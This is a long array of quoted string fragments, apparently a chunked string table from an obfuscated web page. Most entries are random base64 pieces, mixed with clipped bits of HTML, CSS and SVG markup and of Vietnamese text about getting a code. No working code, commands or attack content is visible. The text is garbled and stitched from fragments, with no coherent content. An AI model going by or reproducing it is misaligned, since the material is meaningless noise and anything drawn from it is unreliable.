"fLhZS", "0Slxr7TZfp", "XCjuXb14+U", "/4Vfx8AAAA", "yTK5XiSpM5", "1JnI1Nc/zX", "/72/2Es3CC", "mwKw2r2Sm1", "L1wHN8179z", "k2VyvUhSZy", "mOcKjOCxeR", "iffyDBPUbG", "HRTrFzGvR3", "OXQffzdT2i", "GOFBAoBV+K", "U0iv2lm6tU", "n2c3zXv3Ol", "vFsiE6zKEe", "tf0FZ9rd8p", "y/TCTNnuCe", "injKz7AyvR", "7AMDBiXviX", "HiXvpTXGvv", "xuzcTzIu8y", "cA2ePMBAIA", "0OSYzofNJV", "dcTADAICC0", "D72vZyyId1", "EDOtJplMXX", "eHH6pri3j7", "+5gReCYwkc", "WjT31HlF2J", "Io+jmYeI3T", "L+mQ/nQmdT", "0fIfS/hbmH", "Firefox", "zFkHSRUpm6", "5aGHPTkpVs", "5opv1Y1+pk", "j8iGEEPoX8", "+WUTsJHfrO", "GZzluA5NXs", "Ym5t4+Juae", "8o9V/swxtn", "8sj8n1Z0id", "7wmgmBQRt8", "sAAIBFXEY+", "S6evCmJnnc", "exnIkVzELf", "SveAz02/xz", "Ppn02cfouj", "a94JjCRxrS", "7kXlDE3bZ8", "5Hpv1MJRG8", "etpm1CWMpe", "mdD6pZlMN0", "iXzEvcDLxD", "okNYG4lzQR", "ZYWm/6Bsyr", "2VTTyfbnM0", "fjpZpn3bGe", "iU99K38B1N", "2gGbM7fl8Q", "rda7hZmprf", "wMspAABwWM", "JCn1xJ2XqW", "S98sRWTuKe", 'height="1"', "/ESCAAADBH", "VpvFMjdRAn", "+ja/iLS2YS", "M4R4dlJ3FP", "T9wT99bdFP", "txbxsTcqzM", "c+FqAWHkBD", "HozB2V7GsY", "m+KeuDd4Q/", "ypnf8jPP/S", "2Y226K2neC", "lgBAIBTaYl", "7ysyyM7zaw", "EvgcHru8O8", "stsk5vWIDQ", "p5CpaT0l+U", "zWA6EYmNJK", "7V4d59gHKj", "Pl5yjw7Kz4", "AaeOiWJSaJ", "cE1WvlAWCz", "gqk9GnQHLY", "n40DHPId8Z", "Wf/P3/+SHv", "0IIrdN3PFu", "X+T7yJxr/X", "NTJMn1Y900", "c3Dux/uPfu", "3iZUEZYqJN", "5r5Ps1beCY", "YYS+37KR9E", "pcx70dxTJ9", "x33MPPJItb", "e6XN9sPEvf", "kEzYey48Sp", "b6DtVhk6yP", "TOJ1WS1TD9", "OvebD9M3Et", "R5t5r5Z67L", "3lJllZ3g14", "p8S90mb7Qe", "U2bdOK6atW", "9g4DfbSzew", "pdbqZrfwkw", "/cf/cwVcar", "sJ+6liXsAw", "KZy6v5J3OZ", "TMsAI7N+3d", "e9TunadJ+7", "c8h3BjLgh+", "ATTZFP3AMA", "7XOS3X5gPO", "VYNgWuRU4p", "yKxf9zbkXn", "0sQ9AJjPiy", "pqHqyHZPbh", "+JeZlncW3d", "gGbMbTb/hN", "MDUrtpJNpM", "ioOmOol7ts", "SxzTRS7UyT", "hBAh8AAGzk", "3/hr+u8Qtw", "jMNrkc/lKi", "2NsfyYxYTf", "sLcKzHjk2H", "wv16Z7n9bY", "ywQQgh9Cb+", "VqsPE6NTT3", "+LiJ3kbl1n", "cxr/TLFPL0", "KEHAC4Q98S", "qQHgMaQi3+", "9BfmDYFrgv", "xL3lu732ey", "1Z6NRM6QLA", "v37li3HvhH", "MvZHyjv/3t", "E/cAANiGAy", "3rl68fKe4d", "S9gc2lh7ba", "hhNA9xZ94Q", "u7iXsP/8c7", "GvjZO4pzvD", "j3Bo7vXKW+", "DuFcdknIS9", "uUrk33uVt9", "XI/zgg6M9H", "PcEFsiUlvE", "8d72uN7FJM", "+yXEv/deHi", "lzlMDVP2dR", "BzjNtDvk3m", "mvk/cIHZT7", "Z0NtWxS3lr", "1DeIvczTns", "3pEgOnftK3", "QkGSztx4HK", "ObarZ9Olmn", "pok5g5kZaa", "6eexLybufc", "r3w2e/7Xl/", "McfOoIlOhm", "CWOCgAANyY", "qIdPmlsfkZ", "CZ0PqmSrIb", "WSmPRlHsyk", "2O6OxHClMS", "bgnTOzhJO5", "FnuPftKySS", "Up8rE3LNNP", "MN0y/5mbFf", "7pUmtnMS93", "e5p7f2Hex8", "qaTMzE94OD", "jlM/iri713", "2Zxj7M85/r", "Kbq955DvjI", "A5+MBEABoJ", "sgHANyahxE", "Zdq3neGe1m", '85" height', "ONsZPrvfsN", "YTQKGHuYe5", "+61JmXgOGY", "kmVwvktSZy", "QOQHQpQP0s", "vVlO4h5xrw", "993oLmc501", "xKaYaTXJZO", "dvmDzY29lv", "Wcd0L05gOj", "H6JT8z9nvf", "VMOD4F7Zxw", "7rw7tMtJ3N", "AAwCcjLgn7", "Xp7tJO6VJr", "LvvilmYTsm", "E9+3SwZONj", "eaiw+Z3rwA", "gXQeXSJY2r", "wAAgEEeqgE", "5plnKQEh2m", "ton-contai", "pjtOr3Pztf", "+R7nJ9dLqY", "H+o5+5Ik6V", "3FP1ew+z1H", "4XVNsU9cW/", "cuqt1QqmPl", "rXpPner79x", "2+ItnN5Lo/", "fLstDDS4z8", "vm+Jew6a4t", "EEDdx", "GFzUAQHNCk", "rwAm9vUfy9", "QncU93hiYR", "v1qbArDavZ", "Je01Xtm2Ke", "9fczPbu69C", "4m5p089idl", "1ew+z1Hkx8", "wTMvCPPlXR", 'idth="1784', "xzO0CTi3hQ", "MbE3MPcEzu", "4t8qmuNe5K", "yAQAAe+DFB", "dPDFQp4zHM", "AAI7xUAgAA", "z8AANBJ3BP", "jU+27hHdla", "dxD1lZtkZX", "otH6v3n6D/", "j72v/8f/+V", "PbwZh8CL2m", "ZNintJ4h4A", "7o1/rvMbZ/", "ny+ryDafYF", "tSy91Zn+wp", "8cMk5Oiw7C", "u/7e9MAADY", "QFKfbRM0/n", "0KE2Zi7on6", "wqU6tFinE2", "hLmHuaeiMP", "jQRrTdlU0i", "cuối trang", "Z5E3PN5iXt", "+6Ke5llsW9", "0omGt1skyu", "Uy8H9kw9hd", "KtjO6Zf7sZ", "rhX31x6aKt", "42VvdgsmdD", "9CzYUiGWO2", "4p64V3zypp", "D8m3I9/l/c", "sEZS87QpMX", "dAEOm", "u77wBBXOtT", "JsG0XyyPyf", "9AwVyrk2Vy", "yYyITPp77I", "KQMictH+Ho", "TosO4l7ysy", "Z7X9XmDRob", "pLWZmOcKrO", "8z9nvfhGfu", "DksAANyUz/", "6e3zd9SZ2/", "k8f/P3pvs2", "147.66 10.", "9PDgAMAU4p", "jh052EfaV6", "mtnMS93Tn6", "aEOJaa//po", "p7v+Hexwz4", "yrb3bdUdyL", "PqxL9toIpq", "nwxzz83E3K", "f7jgiWm6hf", "y mã!</div", "w1mgMeQWSf", "CAKXyJfMS9", "eAz02/xzGv", "xe4t9Vgcdl", "bKmul3Jo/O", "n4VLfQCTGp", "I0V2U//aPf", "59K30D19kA", "51b7YfJu6l", "sD7nLjvuSd", "SKeYOQKYV4", "137Qypq6t0", "cBn5iHtbnM", "hX31x6aKtN", "Ki69ysHAAB", "21Tncq6WO6", "mZsV80bwNo", "l+985ruJfA", "CfPA01hkhj", "P3UiVzm80/", "5pbLxKUAOo", "nM1M/Fw7O/", "yzrmNQ+UMY", "nEZP3FuIfA", "7UMxQQOHOc", "ukkunM+hnn", "IXQtXpYIIW", "QNxLmoh7ws", "kTtkDmnQJy", "1AADwJeKeu", "TTRzEvZ0Z3", "Tmui7qGDUt", "rpinmQaPYa", "WMI88DQWma", "ch35iHsznM", "cjmVBsqnXy", "PIm4Z3cS93", "qnXyjQzzFB", "mrtgRsUvzH", "u+Ke4VNsW9", "5TFwKoPPoE", "pj02VTHLuH", "N9F/E+Vdoy", "vAwh16jINE", "5cU/cixjYF", "m2eM9YsdSD", "SEm6S12Rjn", "meRNzzeYl7", "30Y42xm6uf", "9fZRNxLbYp", "p8wsO8OrEf", "S1ZUkIPpqH", "FKYsthU+w5", "KWQOTD6HPI", "xTX/v1fD6v", "e6rNH3hsjL", "yAQBwXh6GA", "LEPXEvMSXu", "FVqOdMvpYn", "skwf1n3Typ", "J28nHhOKzU", "AAAGV6uAAB", "padding-x:", "pvDzbSdwrT", "9hul4APKOD", "ejxTIzVQJ7", "npT3KvtdV5", "wAAzOCQCQA", "iJZaIK3M1N", "nwxsuAABAk", "6vlibArPav", "SR0pjaP31h", "NzsuFPeuXr", "XlMXvYM99Q", "L3nHvc65Su", "TZx+i6Pjee", "fAz6YAAAAw", "xE++fRcROc", "mLLzqY5f8E", "sqmOX8tZMy", "KeYM9xQbO5", "/z/xVnV3EP", "VrfYp+QsPQ", "Sxsx8TlTlb", "N4TQpxTmHu", "3hZBAAAViH", "YCyOCzsnBD", "4R9zzQdwzG", "wAAtPLyAAD", "0vahmKCBwx", "89exHvRLiH", "Z+AednOlpa", "/xku50mfpU", "SgdMsBuSLm", "3SVLYxwYoc", "HuYeyoKc6/", "Cew73X8h3r", "h5L5p76gQ7", "h4AsMyLOgD", "x76nl93ioO", "Op2+OcTNcA", "AAsEPv/ft/", "9RdqV2DKp2", "gk4BcYZ7X8", "XVtkU9+qb9", "k2+dxD3MsO", "R9l0Imjkvr", "/mE8QbP+qO", "3kIncU93Wi", "qdJqW+5lnj", "f/SxsQD7zZ", "bIqZ1iWZTF", "NzTp57E/Kz", "77O29AwVyr", "-text-us {", "JeYVPcy22K", "3Csx45Nh7r", "G64rNAJ8uU", "8W9+o0iHwD", "Ve21966WSZ", "dwr7nv4Bsc", "mdw+5F5Qxz", "AEeQ2bdmFC", "A9k2ucFzx7", "m3j4m5p089", "XZ5zxnuOck", "5vH0q4VpGW", "zmh2nmRTC1", "WIrxvOGe7n", "rnVx7uqZnz", "p74l7xyZtu", "UVmqEOJ6a+", "MK5W25N7E+", "K0LnBECXDt", "8v0gdE+sBC", "P39tcO6h7/", "+6JexHinri", "ujm+3EvTRx", "Pa+893PuYA", "hzEzCuAiX3", "nfLI/J9WdI", "4+5g5z7323", "tvinv1zXbi", "Xke/2Q1v8R", "2WfW9Htof4", "T4DHMNC9SM", "/xSpLOICdU", "Hv4+OPemaE", "RYpxNjIl6h", "mMyEzifVbK", "xiHuuSHuAQ", "vUOuR9nBJ2", "Olnm/S1s6r", "lNcU/cKz55", "E/fEvQhxT9", "S+zJDWiYxT", "tf1FpLMJU3", "S74zHjIe96", "EPZszOiQ1g", "+v/kn2Zv5Q", "UZAGDApcgn", "mcO4p7ZSNw", "uKexTk6LDu", "Wqc+iSaubB", "ZmHv7mJh7+", "kG+fjZy3n5", "VfAWyNfF6f", "1k8ny7RvO8", "4W9tN5j7Az", "h1yP84IOjP", "2Z1O4p7uVF", "zb1LcSxL3A", "lNen01xqkz", "0nc052pFYl", "8yo+IV5b5w", "k/cN3ZDS5a", "zLubemzD5E", "u5O4V7NOcx", "SMTupJaZ8R", "I5+4t8qmuN", "opriXWRb31", "9dfrTqXHzE", "AAGDYSeQT9", "FkGxOTy7Dy", "rE2BWW1eyU", "kJb4cGL8RM", "hP3woviHgD", "bMLVHg+6gh", "JuYe5p7YYT", "urEPcAwANL", "whczPp+EzS", "pkhPB9HGv7", "AIkrz0fE7p", "BItriFHs7A", "Dcz4ZH3GkV", "GAXHiKfuCf", "jYw0ncszhH", "M+G76MzkTc", "gxsQ9cS9C3", "Ym5V2deCnN", "cRzBuI5PXc", "7sChOlmm7f", "PPJItbqGHM", "r7ZTYkvRA5", "QYvrrr0li7", "plgVY44n5k", "wasQ9n5O4Z", "ilhLmHuWcR", "nkWYe5h7Dh", "FuLcQ+QAAz", "Zme4r1nDLB", "tyvFjJtbrl", "E3e47Q1j2d", "SeJe/FNca+", "DW3M2FYxKP", "MJU/fYSTpo", "V/7ODwAOzg", "4EnFP3IsQ9", "hjYm5h7mnt", "m3RKZYFWOO", "dGb9ZTph5g", "plgVY44n5m", "75F5rUgaOY", "m+Jeba/zwm", "e4ZzYS9wAA", "/7d7/D/yYc", "    stroke", "UQEAbs1n7w", "uFfjuel1vY", "3dGZ5E3PN5", "ZenXkpzL1l", "then", "AAjsiLDgAA", "V5CIJWRuJh", "Vui lòng d", "davmO9D6HO", "0/j8xz+W/c", "8LXGeHNfXz", "J8dZuT4jbz", "v5Nvq8h7hH", "3IXJ0Y72OV", "YkPuEtMZ/p", "KZPbpJOugQ", "g4m2KmdUkm", "l/nRYwjzwN", "zT+ZyzRcMI", "cw9zT0Vh7p", "6uItmKbQUP", "sU9cW/whvm", "q2ike/LZYY", "nuDdmtvmgj", "/Pf/3nzhRQ", "dTn+ynM6Hz", "8AruFCBgBo", "/0wcS+9Ke7", "MXetpm1SWM", "yGRDwAAYB+", "8NZNH5+jki", "3Etvinv1zc", "uZNV6iKPLs", "uf+8EfmPAT", "9+n8z9HS3e", "TZWLu2SYfw", "rqJO7ZFm/h", "KSNjx9Eoxd", "DhBRUAuHsX", "fYlGnsxTTF", "jkycG6pTxe", "Ik6VWX9tJ+", "cO6Wjz37k+", "mQ/nQmdT6o", "tjPc01qP4d", "0V5t5r5Z67", "YE6X1jNt1o", "LPObfUitk8", "KntZfeNfdP", "ix1IMSRcpl", "frehObBNM7", "33MPPJItbq", "WQxLjPN/s7", "4l7AADAirx", "PCh4A0NAAB", "8ApjWJS4HK", "ykgaJP3OIl", "NfUzXzfZq3", "uJezTrNSdy", "BMPcw9yzC3", "hSbap18I8M", "sQ9q5O45zE", "Q9AOAyL+gA", "Je5JTuXl2U", "l7zj3udUrX", "4ynTBzhnsC", "6dfLUzLACO", "DwAAtuMwDg", "O5tNdX4CSc", "yTNyrDkk5i", "jzaNIttFff", "4h0pq1Wqdf", "qzMx9/Yxp5", "MDKxD1xL+K", "jjbGbq58LB", "2aO1Z6Ljz3", "zgAIC4J+6l", "ykQmNJOak7", "HvjVJlaXWq", "F0nqTGTq65", "u652ocxzma", "Edwr05mHg/", "coCzWSTFnu", "bXZZJ9VZ/r", "TrUqa7YPYz", "3wkrinmvxF", "QlW5YjzmSn", "AcwCy4CAPi", "vciXzxEs8E", "c0EfeEiT2c", "xfMqPiFeW+", "aZtQljKXsd", "xtamKOUDSm", "JeaeIA4t4s", "v4oWAEAoJc", "2Ke+Je8cmb", "WVm2Rlejbh", "Y9Qbca/irP", "+PP+qZETpZ", "qX0RxDHhEc", "h6ttcOaWJO", "8VJFCKFmYe", "LuYe6JHdYz", "/iP/6n/yh9", "Ws05zEvchI", "+/7CmUr1j4", "oQIAbCIV+Y", "4vl0ycLKRC", "iXWRb31t28", "L2oZiggcMc", "1IkmdiUx9/", "YXGZm/bq3I", "AidLPP+Fjb", "t1wmLgXQqe", "neyQl/cSZm", "CvRIdO89I4", "MjNdB3Ee9T", "gu2+KWdiOi", "M6HzSTWbap", "U2VqtUgxzk", "j3jgAAAAcX", "3I2E3QKiDP", "7ESvHvYff+", "YzDZ/qFjoh", "yTPu2M9zT2", "2uTX3+CQ7+", "TpqDo4Rpjk", "kyDS1ZUkIP", "mfXr3obcS6", "c7fcmtifTG", "OD+F4XTD6E", "TZy+y2Pjua", "aVzNTadMep", "A/SygenVTC", "Lb4p7tb3OC", "/mVuFck7uX", "sWJewudxD3", "tHyEowdzvw", "Z8l3cL7sC1", "N7OIl7Fufo", "obMLV/+sLY", "bDxP3Wol8A", "P3AIA5HAYA", "d42W6BbBb2", "cFPkAwAAWM", "6r/wHGxjrY", "bVvinuFTXE", "O2zidN3eWw", "/B5EMIoc8g", "C5EPAACALf", "M0JJA7iO6c", "UbGZqJNl+r", "RQyzRmhpAF", "vMAI8hs25M", "QFgs0z45fm", "BvBAAAAHam", "5hIY9q2ika", "btwUUMeH4F", "wTjmIm1vsQ", "or: #333;\n", "+69/HJPm+K", "GqTJr2PJD2", "HKCU4lr8pG", "r.active .", "7GPT9dC9xW", "MTkZ0sw4lK", "U3Qdzb4iTu", "M7Ap8gEA8J", "uUxcCqDz6B", "DkmM6HzSZV", "OPPs8R6xYy", "CW9f+czxEJ", "8wrlbPp4fG", "yN1EDfjbxz", "dFh2EveUmW", "+cx7ndJTJ/", "Ps8R6xYymG", "QAAbNLR4t5", "AcAbMEBBAC", "zhzcrd4tti", "Tu6c7wJOKe", "e2/C5EMIod", "kfJAAAAJ+c", "FiN8/smMw0", "8h8gEAAFvn", "HtkaN08ky7", "tton", "U2aWneHViH", " !importan", "Ynca88sZWT", "vaSLuCRN7O", "WWwrydzaY6", "IuWOo+y70L", "wHROXO1mhL", "hU6+QbGeYp", "AAAt5iXzEv", "JSveAz02/x", "CY4jwnO6JD", "OCdGMuKc76", "stkFZmam3e", "swtQ9doW+G", "ZNO2Bjuu9F", "JzjTvlsgEq", "d3/TtXuqtL", "qxH3xL0IcS", "myHdPUmXfO", "5fQg2KGNOW", "txD5AAAASP", "EoU99/bRC7", "kH0+wL5p5x", "6GAQCKxD1x", "uKe7kytSNy", "GaGTZWpS6Y", "VZ25J4p4X4", "AABOQNwT90", "J/SSjmPqHr", "0AWZma0Syf", "adA5Y6vjsF", "+KAPwFuIe+", "djll7Xx5cf", "8W9zLK4t+6", "dY+Oifhbn3", "ju2YfrmJsQ", "zr8ZLNrQxM", "AEAAODT8k3", "yyM7wacc/n", "cuQbwZ8wXY", "KYaki5TK1B", "97LEvZHNjg", "haOXiU/o9/", "szj92UJjpf", "p7C5EPAEi6", "6xYPJXEX/v", "d0tkglU54n", "CmfuV7yG77", "aUUsUxdOtk", "PizNyFeV+c", "r/XhLTbFPX", "pxg/hf3wf/", "aoIzzbslMs", "CqQ03o3EBc", "zD2LMPcw9x", "m7cFFDHXJg", "03YfIhhNDr", "8EYGAACteB", "It/tiOHtqP", "1Mk4GLqe+/", "mOh3xfNdCQ", "deGqfKjL0e", "TGOeQ7I3t8", "olor: var(", "mZancPVNjh", "7aN6StrzM7", "AzOWwCAABn", "7uWUn7XNRM", "kQ8AAI7l3u", "boLZj9T4iB", "SGVBi7q1jW", "OBi6nvv4JE", "PaKkF0spMr", "zPp1b0Pugm", "29d3feQMK5", "iBBCT4S5h7", "Hx9/1DMjdL", "IR9wLK4l7r", "5r7Dr7Bsb5", "P2s5t6D7ph", "zC1HycIbkH", "gzxxUAACIe", "XlS9pGYyQ6", "JIlJfRgnj3", "0Z2yoG5f50", "YRWkPu55zp", "QDgU/DjP/r", "LPCByAAAAA", "K+K2//we8B", "cYAABW8zzy", "u/cPgQblDE", "46WSNfGgTo", "70Poc5kJp8", "7VIO75fK9O", "Ww357kmq7F", "MkY+V/bgM4", "SHabxJQMhO", "EPANbBGwMA", "ight: 100%", "TyTL1dS+hM", "l9l5nB8uOU", "9/eQyud4Z6", "Rdf2F5HOJk", "DhLmHuWcR5", "Et+ZuwXzds", "b3E8Be98xd", "vCjuAQBM4I", "2Zm4I/Sf+8", "xT9yLEPfEv", "/ABAMCCd//", "F0ZqKhjRnb", "lvE487hbAd", "lTO/5Wee+1", "D7mRIHMfMK", "HtFf7jgiWm", "idLBNqULrk", "eCGEEELoTL", "IBzAidLHPp", "E/euXtW+Ke", "vxJn6wonsg", "WM4jH3GvOo", "tj+whKmvgZ", "213lhtU1xT", "k7jncxL3LM", "FmfaCuaHv8", "MQvbMXG5kx", "Mc3wW62SZ7", "7AAG4SADgU", "S4Hv1QojbG", "xlebDBdcHU", "CTTvF1zJeA", "dwDAJjEIQs", "2HuuZmYezV", "kDcS5qIe8L", "x7rcIzrUtc", "QYJ+hiXJTe", "QDC5gsyXbm", "26Ke/XNceI", "ZP+Ncw5T15", "c6Aw99LM+G", "THYodM8zr0", "mb4pZqGP6R", "BLpSQybSmD", "I/J9WdInbq", "4MnFP3IsQ9", "S8xPG/z0x/", "AABgR7yZAA", "/EYWGnO0a9", "tvDmT65/l6", "cw9scN6Jua", "J+ZEt6ayaN", "t68TZEPALb", "h6nrXk8I5o", "DrAmyYAAHx", "B767X9SY2C", "LQDj5Yzcnc", "0EilpC5mXR", "hsNt9txVjY", "tDbDvTGbzR", "aT/2/82nGQ", "PABwzTId8m", "jlr27DeGU9", "vZwEvcsztF", "NBS0X5t5r5", "dBVajnTL+V", "odDHH1oJi4", "4z9yt66GSN", "e9HNyo9T5A", "ssJ6JuWdlY", "jYyK7Dflul", "X1OpkmdCV1", "vo4Qw8dm+x", "j8amTTth4L", " font-weig", "Z5iorNRJ0s", "LMLcw9xzoD", "Nl7zEwfBTT", "2FnyXdwvlB", "Nzr868FObe", "JIxH7+hPEU", "yMOr/5JlEz", "2vW+96KpqQ", "wAADUeogBg", "/xzGv9MsU8", "o2pq+soeeO", "fMEv8PGu/r", "fx4zAM4GJN", "RpumQBmhE6", "qb7QeJe7m9", "5/50tnpjkR", "8Uh+/L74dg", "eLZQfhPZyJ", "IZ8KxWaQTY", "x02aBjvgQU", "/1vhrK3Gvj", "1vqz/jWHe9", "5YWPfx8cf9", "BAAA3vEa+Y", "ez4ncc9ine", "wg7ulO5eXZ", "p6CdE878px", "j7iXhDins/", "height)) /", "8PpviVJmYe", "WBxtcF8zyL", "tnMS9+tJbn", "NHZMPoZliY", "c0WcKvPxIx", "Z7in2Ni5NI", "YQ95Im4p4w", "fwTYpekJjj", "wfMwLPBCbS", "OkcnTwzUKe", "Tgags4jppj", "yni3uxNcQ8", "ZJ9VZ/ratO", "MXG5ib5TZe", "I5oR94h7Po", "InSzzdqkr9", "X3cLY28bE2", "ELhuZlqdw9", "CXSlhkykMW", "33f8stZQFV", "vJUxbsSzQW", "h99Lr+mJtC", "Ke7V9jovrL", "c53GPHfdBz", "ap1Snp2JXf", "TK5/RsavZm", "ArX2jSucyf", "Ih8AwCF4qA", "cPuReUMTdt", "BAABb5oUFA", "7CvhIdOs1L", "wtxLM+OTYe", "WgzM7w275B", "8Px7f+73fN", "InkOlDJ+mk", "RWaoQ4npr7", "sNq9kptamO", "udF1bbFPfE", "xLVtK", "R7LFLfRwBh", "lhkykMW1bR", "OVgAA3KXPf", "DEhONT0M5h", "9puPmJx1TZ", "b62TuKc76x", "XERzxT03pK", "uq9Ywy0TwI", "E5ucYFUI+w", "K73bQcXZSt", "Q9AGAGBwwA", "7jHMB0PQN7", "WfX5n6G5Bf", "oNb7q+nWcw", "9OhNzbx/z1", "SMm3HulHsL", "uCewQKa0jM", "qq6o5j1V/e", "n/L/mIe7ev", "N0ssylu1pn", "7iXs16zQnc", "4APD29yAAD", "WHKGJi2OZo", "Ap+ZBAIAm4", "3/uIveXcHA", "Ngm7nND4Lq", "4ODV6ImVaT", "Ew0tTMy9Ov", "2+pd88y/43", "Huqfu9hljo", "TuJefemtTu", "ssDza4Lpjl", "U84d8vH3uT", "n3Jkw+hBBC", "p7tU3Oy6ss", "vb2FT3/2dN", "EPkA4Hju/Z", "MOUyM10HcR", ".w3.org/19", "oBAOCG9EU+", "kPQ4078NI4", "Ge5p7VnDvY", "JSCY2kca0h", "/erbiwKZxU", "LDJDHUpMf/", "YzbaHdyHfn", "kLkAwA4Fw9", "emAoE8eO90", "3a5STu6c7U", "31RkPthmAy", "bbl1n+Eew3", "5ib5TZejkT", "XN1hX1xqkz", "fzk8O+c7hn", "c32w8S99Ka", "bf4pmatlPE", '"logo-tf" ', "blfqYjGTMz", "e8B4QWi0XW", "2C+gLGHEEI", "2F5HOJkzd8", "N9sF659YyO", "sBX8AEA8AZ", "NbUzMPcw9s", ' y="5" wid', "jceDf/ET/r", "PkA4Nh8oAf", "Oy2lXk8/Wp", "0MswkeNtsg", "G7673LZjS5", "CfujU6Je6X", "go-size)) ", "qSLlMrUHY/", "a9/c0/MvEf", "zuyS7egqkN", "dwttyb2J9P", "MMtE8CM0Mk", "JvsserT0TH", "J/AJ1zIj0e", "Tk7iXnETxL", "erhUybWy4T", "asTjHz1I4d", "aDZ8mtJkn1", "sg41W0as2w", "9XsPs9R5MV", "NCAAAAG+VI", "e3Xeprhnsa", "lGJIuUipTd", "hTtwqE6WaX", "UyTJ9WPdNK", "IDvx+Or3/4", "Kp9h7fD9YJ", "mZIGY6Sufo", "wr8N31ut7E", "ADms08ol74", "JWN1ssyNx2", "EDAAA04Ifv", "+6JexEbjHs", "MXId7Oqb+4", "8DQWmaEOJa", "rWac5iXuRk", "UFTncQ92+I", "z+vn79Ngm7", "++g35p6q33", "AXBAAA4sQ9", "Yl7ujO1InH", "Xu8zhzcrd4", "yAb8xir4Z8", "glme5Q65f7", "WngVbKsRyZ", "AOApAh8AAO", "aPm2lwPfqh", "xP3AADgeBz", "N8o6XKWMv3", "G6WSZdwrIf", "dlM0CkgznB", "ksnUpaebRc", "rvmllTF1bo", "4nVT7VMP2S", "/YR99LEPQA", "53xVKf/+Wu", "_logo-cont", "pl/Ks3zn9i", "rgq6Ui1n4l", "a4t7tNcU/c", "iếp tục lấ", "+jMREMbM7Z", "TO+jn2uapQ", "Y2tBMfERz9", "CgAAHMaacW", "Fwi7ol7EeK", "yoXjgonDm2", "U71gyRQinW", "wACHfwAAgB", "ZncS9mnWak", "BCTcLcw9yz", "wj2E6HoC84", "nEPAABgFd6", "ZudxfrjkHB", "RUw4PgXtnH", "/fnVKNdUzo", "mAzqNLHFPb", "eel1frE2BW", "sO6bVsbUtT", "qxiU+9NhCf", "AQCwXw6VAA", "wuDqY2pe05", "AoqYcHx++P", "V9DfvCXf3U", "dPJMu3bznB", "lfEuP7r/2v", "XFz369wIeb", "+u+aWVMXVu", "iwcQITeKpp", "Y2tt4NHv6l", "mSYDF1Pffw", "7inO8OT3E7", "JO5ZncQ9j5", "Nc/zXwfMwL", "loP3iZUEZY", "pamJh7deal", "7irkwnxKR6", "4m5p4+9SRm", "FUmdw+BBuU", "uReel1frE2", "94mchfmfXG", "52Zi7tWZiY", "e6JbIONVtG", "uoMWxty0ZC", "A3vHhfrWQa", "lh7g3PPXmb", "CXWgrzdjab", "2XiUgCdug6", "rAccx8uCcj", "1xT9wbvGH+", "7AyvRtzzOY", "6NbC3Buee/", "/fEvQhxT9x", "Msc", "exAAAoA3nk", "0G3NP1e89z", "deR2DL1tV9", "hxwAAHbheu", "BKm7GyWx/7", "yePAH6ZNdM", "lKk31Wnbkl", "bJRzC9y61U", "/juQQIz/cq", "8wAjyGzbky", "x5Dvl6jPAv", "A8IngDR8AA", "CUxoeAAuMz", "S97o32w9r3", "AciRccAAB4", "PgbbMFulXQ", "5870305kIfTWu", "Jn2bWe4p7U", "KPA9dQ3jv9", "mdDbVsUt5a", "AY/cW+6wOO", "inO0eHZSdx", "B4Q3dgAAgI", "6bTzqXpetk", "zEPZ+TuJc0", "u5BzynfHq4", "AbeDNCAAA7", "/cixD3xL3E", "UvI3Ew6PpN", "U+WqYpW9An", "kyeey0PUx/", "p7VnDvY8Z8", "jmn/3iL8qo", "nCS0YKpOFY", "3BvvltyFuY", "l6UuBcl7gE", "E8vyzoz0dD", "Z5ikqNhN1s", "QDADwMANBM", "ZjptvDmT65", "5tjdn81Rx7", "ZuwXzdsAmj", "dwjOtJplMX", "OZ+j5xg9hN", "7h38itxr0j", "+4+nFoM3M8", "AAGBD3jwAA", "Hs+J3HPYp3", "+CRbHELPZy", 'd="pattern', "9APh08KYHA", "b9IAAACT+d", "3W452Tazwt", "xfm+5zd8eo", "4IzOiQ1oRi", "46pZ9qKZYH", "gMaQi3+3I4", '.99Z" fill', "+bmfnuS/9y", "c1dujO4bXZ", "wfnfrz/6Ge", "/9v/5Pc0EI", "vfnv6Uaq4l", "lement", "u3YGqPBt1B", "hKOYifU+hL", "0U+4p5j2Z1", "aH+JmOIl7t", "0/w3TfFLGz", "ntXL16+M7A", "xLTX39NEnM", "dzqSCcWmWi", "lqnlGdnvst", "AtPDyCAAA3", "ZmHt1ZqKhh", "S2myMU2XWs", "RShrAdUywI", "PKmLq2Rm/f", "LgWugsX5vu", "5p7YYT0Tc8", "hLmHuWcR5h", "dJO8c8r3Wm", "3TvTiB6fhU", "AAAcAA+cw8", "wAQoAAACfj", "b+/QzUKTUb", "KMs5Hpv/sN", "Zj2eu3frpZ", "g26gxbG3LR", "NPaDPe+is0", "0GCfoYnaS8", "ztDdgvzQ5W", "CaWa7NBfs0", "UKeMxzPXbv", "AfGjeRz7iX", "yn9bhR+k8F", "ol7EeKeuJe", "qa4V99cemi", "bmMeTb5PiT", "yrb3ZcWGVT", "LniNfHOimf", "/KvgtBM+fl", "vAVTezToDl", "ybuAQDA+hz", "WWM/1Smvi+", "ETYlK94DPT", "Cm/EAAAAJr", "41bIp7u9sU", "bzzI7JTMOn", "Gss095MM6b", "Sp+ThDcg8k", "iAQAAwp4in", "9961 147.1", "983miXfDFP", "6vtJ2UZsah", "9vYVPf/Z03", "2ciZFTdTJM", "Wl1xiHuuSH", "w1tzNhWMSj", "eAun99IoP0", "4U92p7nRdW", "9cWrHnLR96", "NfOJE96xqd", "un3rqpJjjp", "VJmPH+HQ3O", "J3GvuAni3h", "BIYkINSiMT", "huLzFCHEtN", "m7rEr9B1q3", "z9amFaBhiZ", "9dkUp8rE3L", "7i32WR10XP", "FsiMyNmcD8", "DN+aR6Y+/k", "NwDgOnwJgM", "F4p7VSdzzm", "9AIBPAG/0A", "NT7ZnYQ8mt", "QB0L+a2m6L", "jLdzwC9EiY", "R4bexP7Yci", "/wqG51ytvi", "3ru2Je4VNc", "MSXudW+2H3", "cU/cSxH3Zm", "oprh3u82W2", "xLmoh7wsR2", "RbjExNwTVa", "Hp2jkycG6p", "M08swky4Zt", "4BwDA9hweA", "72Zq+8R9Yz", "ikFBG3yHqe", "ybWy4TlwLo", "ad6WvTusd1", "0PeN2Wc/NU", "YBAIAIce82", "ovz3YOzjjt", "vQb/9flEeJ", "izm2FhQTH/", "B9C63UjW/h", "zAHItPnXTC", "kUwzeMwdbz", "ZmOcKrOG/T", "1evs+8djN2", "SdT32yn86E", "htxLr+uLtS", "WTq66pmsW9", "classList", "+MlG9qYmHu", "+ddIJG4/lR", "2KAf/CF/kw", "RnZ9q3fW7c", 